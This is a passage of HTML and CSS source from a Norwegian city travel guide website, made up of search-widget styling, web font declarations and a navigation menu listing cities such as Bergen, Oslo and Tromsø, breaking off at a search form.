rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:28px;height:28px;background:transparent;background-position:center center;background-repeat:no-repeat;order:10;-webkit-order:10;float:right;border:0 solid rgb(255,255,255);border-radius:0;box-shadow:0 1px 0 0 rgba(255,255,255,0.64) inset;cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 5px 5px -5px #dfdfdf;padding:6px 12px 6px 12px;margin:0;font-weight:normal;font-family:inherit;color:rgba(74,74,74,1);font-size:1rem;line-height:1.2rem;text-shadow:none;font-weight:normal;background:rgb(255,255,255)}#ajaxsearchprores1_1 .asp_nores .asp_nores_kw_suggestions,#ajaxsearchprores1_2 .asp_nores .asp_nores_kw_suggestions,div.asp_r.asp_r_1 .asp_nores .asp_nores_kw_suggestions{color:rgba(234,67,53,1);font-weight:normal}#ajaxsearchprores1_1 .asp_nores .asp_keyword,#ajaxsearchprores1_2 .asp_nores .asp_keyword,div.asp_r.asp_r_1 .asp_nores .asp_keyword{padding:0 8px 0 0;cursor:pointer;color:rgba(20,84,169,1);font-weight:bold}#ajaxsearchprores1_1 .asp_results_top,#ajaxsearchprores1_2 .asp_results_top,div.asp_r.asp_r_1 .asp_results_top{background:rgb(255,255,255);border:1px none rgb(81,81,81);border-radius:0;padding:6px 12px 6px 12px;margin:0 0 4px 0;text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(81,81,81);font-size:13px;line-height:16px;text-shadow:none}#ajaxsearchprores1_1 .results .item,#ajaxsearchprores1_2 .results .item,div.asp_r.asp_r_1 .results .item{height:auto;background:rgb(255,255,255)}#ajaxsearchprores1_1 .results .item.hovered,#ajaxsearchprores1_2 .results .item.hovered,div.asp_r.asp_r_1 .results .item.hovered{background-image:-moz-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(244,244,244),rgb(246,246,246));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-o-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:-ms-radial-gradient(center,ellipse cover,rgb(244,244,244),rgb(246,246,246));background-image:radial-gradient(ellipse at center,rgb(244,244,244),rgb(246,246,246))}#ajaxsearchprores1_1 .results .item .asp_image,#ajaxsearchprores1_2 .results .item .asp_image,div.asp_r.asp_r_1 .results .item .asp_image{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_item_overlay_img,#ajaxsearchprores1_2 .results .item .asp_item_overlay_img,div.asp_r.asp_r_1 .results .item .asp_item_overlay_img{background-size:cover;background-repeat:no-repeat}#ajaxsearchprores1_1 .results .item .asp_content,#ajaxsearchprores1_2 .results .item .asp_content,div.asp_r.asp_r_1 .results .item .asp_content{overflow:hidden;background:transparent;margin:0;padding:0 10px}#ajaxsearchprores1_1 .results .item .asp_content h3,#ajaxsearchprores1_2 .results .item .asp_content h3,div.asp_r.asp_r_1 .results .item .asp_content h3{margin:0;padding:0;display:inline-block;line-height:inherit;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a,#ajaxsearchprores1_2 .results .item .asp_content h3 a,div.asp_r.asp_r_1 .results .item .asp_content h3 a{margin:0;padding:0;line-height:inherit;display:block;font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item .asp_content h3 a:hover,#ajaxsearchprores1_2 .results .item .asp_content h3 a:hover,div.asp_r.asp_r_1 .results .item .asp_content h3 a:hover{font-weight:bold;font-family:"Lato";color:rgb(20,104,169);font-size:14px;line-height:1.55em;text-shadow:none}#ajaxsearchprores1_1 .results .item div.etc,#ajaxsearchprores1_2 .results .item div.etc,div.asp_r.asp_r_1 .results .item div.etc{padding:0;font-size:13px;line-height:1.3em;margin-bottom:6px}#ajaxsearchprores1_1 .results .item .etc .asp_author,#ajaxsearchprores1_2 .results .item .etc .asp_author,div.asp_r.asp_r_1 .results .item .etc .asp_author{padding:0;font-weight:bold;font-family:"Open Sans";color:rgb(161,161,161);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1 .results .item .etc .asp_date,#ajaxsearchprores1_2 .results .item .etc .asp_date,div.asp_r.asp_r_1 .results .item .etc .asp_date{margin:0 0 0 10px;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(173,173,173);font-size:11px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 .results .item div.asp_content,#ajaxsearchprores1_2 .results .item div.asp_content,div.asp_r.asp_r_1 .results .item div.asp_content{margin:0;padding:0;font-weight:normal;font-family:"Open Sans";color:rgb(74,74,74);font-size:13px;line-height:1.35em;text-shadow:none}#ajaxsearchprores1_1 span.highlighted,#ajaxsearchprores1_2 span.highlighted,div.asp_r.asp_r_1 span.highlighted{font-weight:bold;color:rgba(217,49,43,1);background-color:rgba(238,238,238,1)}#ajaxsearchprores1_1 p.showmore,#ajaxsearchprores1_2 p.showmore,div.asp_r.asp_r_1 p.showmore{text-align:center;font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1 p.showmore a,#ajaxsearchprores1_2 p.showmore a,div.asp_r.asp_r_1 p.showmore a{font-weight:normal;font-family:"Open Sans";color:rgb(5,94,148);font-size:12px;line-height:15px;text-shadow:none;padding:10px 5px;margin:0 auto;background:rgba(255,255,255,1);display:block;text-align:center}#ajaxsearchprores1_1 .asp_res_loader,#ajaxsearchprores1_2 .asp_res_loader,div.asp_r.asp_r_1 .asp_res_loader{background:rgb(255,255,255);height:200px;padding:10px}#ajaxsearchprores1_1.isotopic .asp_res_loader,#ajaxsearchprores1_2.isotopic .asp_res_loader,div.asp_r.asp_r_1.isotopic .asp_res_loader{background:rgba(255,255,255,0)}#ajaxsearchprores1_1 .asp_res_loader .asp_loader,#ajaxsearchprores1_2 .asp_res_loader .asp_loader,div.asp_r.asp_r_1 .asp_res_loader .asp_loader{height:200px;width:200px;margin:0 auto}div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings,div.asp_s.asp_s_1.searchsettings{direction:ltr;padding:0;background-image:-webkit-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-moz-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-o-linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));background-image:-ms-linear-gradient(185deg,rgb(255,255,255) 0,rgb(255,255,255) 100%);background-image:linear-gradient(185deg,rgb(255,255,255),rgb(255,255,255));box-shadow:1px 1px 0 1px rgb(5,5,5);;max-width:208px;z-index:2}div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s,div.asp_s.asp_s_1.searchsettings.asp_s{z-index:11001}#ajaxsearchprobsettings1_1.searchsettings,#ajaxsearchprobsettings1_2.searchsettings,div.asp_sb.asp_sb_1.searchsettings{max-width:none}div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form,div.asp_s.asp_s_1.searchsettings form{display:flex}div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form,div.asp_sb.asp_sb_1.searchsettings form{display:flex}#ajaxsearchprosettings1_1.searchsettings div.asp_option_label,#ajaxsearchprosettings1_2.searchsettings div.asp_option_label,#ajaxsearchprosettings1_1.searchsettings .asp_label,#ajaxsearchprosettings1_2.searchsettings .asp_label,div.asp_s.asp_s_1.searchsettings div.asp_option_label,div.asp_s.asp_s_1.searchsettings .asp_label{font-weight:bold;font-family:"Open Sans";color:rgb(43,43,43);font-size:12px;line-height:15px;text-shadow:none}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox{background-image:-webkit-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-moz-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-o-linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77));background-image:-ms-linear-gradient(180deg,rgb(34,34,34) 0,rgb(69,72,77) 100%);background-image:linear-gradient(180deg,rgb(34,34,34),rgb(69,72,77))}#ajaxsearchprosettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprosettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_1.searchsettings .asp_option_inner .asp_option_checkbox:after,#ajaxsearchprobsettings1_2.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_sb.asp_sb_1.searchsettings .asp_option_inner .asp_option_checkbox:after,div.asp_s.asp_s_1.searchsettings .asp_option_inner .asp_option_checkbox:after{font-family:'asppsicons2';border:none;content:"\e800";display:block;position:absolute;top:0;left:0;font-size:11px;color:rgb(255,255,255);margin:1px 0 0 0 !important;line-height:17px;text-align:center;text-decoration:none;text-shadow:none}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar{width:7px}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-track{background:transparent}div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.5);border-radius:5px;border:none}#ajaxsearchprosettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprosettings1_2.searchsettings .asp_sett_scroll,div.asp_s.asp_s_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprobsettings1_1.searchsettings .asp_sett_scroll,#ajaxsearchprobsettings1_2.searchsettings .asp_sett_scroll,div.asp_sb.asp_sb_1.searchsettings .asp_sett_scroll{max-height:220px;overflow:auto}#ajaxsearchprosettings1_1.searchsettings fieldset,#ajaxsearchprosettings1_2.searchsettings fieldset,div.asp_s.asp_s_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprobsettings1_1.searchsettings fieldset,#ajaxsearchprobsettings1_2.searchsettings fieldset,div.asp_sb.asp_sb_1.searchsettings fieldset{width:200px;min-width:200px;max-width:10000px}#ajaxsearchprosettings1_1.searchsettings fieldset legend,#ajaxsearchprosettings1_2.searchsettings fieldset legend,div.asp_s.asp_s_1.searchsettings fieldset legend{padding:0 0 0 10px;margin:0;background:transparent;font-weight:normal;font-family:"Open Sans";color:rgb(71,71,71);font-size:13px;line-height:15px;text-shadow:none}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical{padding:4px;background:rgb(255,255,255);border-radius:3px;border:2px solid rgb(5,5,5);border-radius:3px 3px 3px 3px;box-shadow:none;visibility:hidden;display:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{max-height:none;overflow-x:hidden;overflow-y:auto}#ajaxsearchprores1_1.vertical .item,#ajaxsearchprores1_2.vertical .item,div.asp_r.asp_r_1.vertical .item{position:relative;box-sizing:border-box}#ajaxsearchprores1_1.vertical .item .asp_content h3,#ajaxsearchprores1_2.vertical .item .asp_content h3,div.asp_r.asp_r_1.vertical .item .asp_content h3{display:inline}#ajaxsearchprores1_1.vertical .results .item .asp_content,#ajaxsearchprores1_2.vertical .results .item .asp_content,div.asp_r.asp_r_1.vertical .results .item .asp_content{overflow:hidden;width:auto;height:auto;background:transparent;margin:0;padding:8px}#ajaxsearchprores1_1.vertical .results .item .asp_image,#ajaxsearchprores1_2.vertical .results .item .asp_image,div.asp_r.asp_r_1.vertical .results .item .asp_image{width:70px;height:70px;margin:2px 8px 0 0}#ajaxsearchprores1_1.vertical .asp_simplebar-scrollbar::before,#ajaxsearchprores1_2.vertical .asp_simplebar-scrollbar::before,div.asp_r.asp_r_1.vertical .asp_simplebar-scrollbar::before{background:transparent;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,0,0,0.5),rgba(0,0,0,0.5));background-image:radial-gradient(ellipse at center,rgba(0,0,0,0.5),rgba(0,0,0,0.5))}#ajaxsearchprores1_1.vertical .results .item::after,#ajaxsearchprores1_2.vertical .results .item::after,div.asp_r.asp_r_1.vertical .results .item::after{display:block;position:absolute;bottom:0;content:"";height:1px;width:100%;background:rgba(255,255,255,0.55)}#ajaxsearchprores1_1.vertical .results .item.asp_last_item::after,#ajaxsearchprores1_2.vertical .results .item.asp_last_item::after,div.asp_r.asp_r_1.vertical .results .item.asp_last_item::after{display:none}.asp_spacer{display:none !important;}.asp_v_spacer{width:100%;height:0}#ajaxsearchprores1_1 .asp_group_header,#ajaxsearchprores1_2 .asp_group_header,div.asp_r.asp_r_1 .asp_group_header{background:#DDD;background:rgb(246,246,246);border-radius:3px 3px 0 0;border-top:1px solid rgb(248,248,248);border-left:1px solid rgb(248,248,248);border-right:1px solid rgb(248,248,248);margin:0 0 -3px;padding:7px 0 7px 10px;position:relative;z-index:1000;min-width:90%;flex-grow:1;font-weight:bold;font-family:"Open Sans";color:rgb(5,94,148);font-size:11px;line-height:13px;text-shadow:none}#ajaxsearchprores1_1.vertical .results,#ajaxsearchprores1_2.vertical .results,div.asp_r.asp_r_1.vertical .results{scrollbar-width:thin;scrollbar-color:rgba(0,0,0,0.5) rgb(255,255,255)}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar{width:10px}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-track,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-track,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-track{background:rgb(255,255,255);box-shadow:inset 0 0 12px 12px transparent;border:none}#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{background:transparent;box-shadow:inset 0 0 12px 12px rgba(0,0,0,0);border:solid 2px transparent;border-radius:12px}#ajaxsearchprores1_1.vertical:hover .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical:hover .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical:hover .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}@media(hover:none),(max-width:500px){#ajaxsearchprores1_1.vertical .results::-webkit-scrollbar-thumb,#ajaxsearchprores1_2.vertical .results::-webkit-scrollbar-thumb,div.asp_r.asp_r_1.vertical .results::-webkit-scrollbar-thumb{box-shadow:inset 0 0 12px 12px rgba(0,0,0,0.5)}}</style>
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<style>
					@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/lato/v24/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v36/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}

				</style></head>
<body class="page-template-default page page-id-4899 page-child parent-pageid-4875 x-integrity x-integrity-light x-child-theme-active x-full-width-layout-active pro-v6_7_10">

  
  
  <div id="x-root" class="x-root">

    
    <div id="x-site" class="x-site site">

      <header class="x-masthead" role="banner">
        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-md x-hide-xl e4370-e1 m3de-0 m3de-1 m3de-2 m3de-3" data-x-bar="{&quot;id&quot;:&quot;e4370-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e4370-e1 x-bar-content"><div class="x-bar-container e4370-e2 m3de-a m3de-b m3de-c m3de-d m3de-e"><a class="x-image e4370-e3 m3de-j m3de-k" href="https://cityguide.no"><img src="https://cityguide.no/wp-content/uploads/logo-cityguide.png" width="300" height="46" alt="Image" loading="lazy"></a></div><div class="x-bar-container e4370-e4 m3de-a m3de-b m3de-c m3de-d m3de-e"><div class="x-anchor x-anchor-toggle has-graphic e4370-e5 m3de-m m3de-n m3de-o m3de-p" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e4370-e5" data-x-toggle-overlay="1" aria-controls="e4370-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-md x-hide-xl e4370-e1 m3de-0 m3de-1 m3de-2 m3de-3 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-sm x-hide-xs e4370-e7 m3de-1 m3de-2 m3de-3 m3de-4" data-x-bar="{&quot;id&quot;:&quot;e4370-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e4370-e7 x-bar-content"><div class="x-bar-container e4370-e8 m3de-a m3de-b m3de-c m3de-d m3de-e"><a class="x-image e4370-e9 m3de-j m3de-l" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="150" height="23" alt="Cityguide - " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e4370-e10 m3de-a m3de-b m3de-c m3de-d m3de-f"><ul class="x-menu-first-level x-menu x-menu-inline e4370-e11 m3de-11 m3de-13 m3de-14" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-s m3de-t m3de-u m3de-v m3de-x m3de-z" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m3de-n m3de-o m3de-p m3de-s m3de-u m3de-v m3de-x m3de-y" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
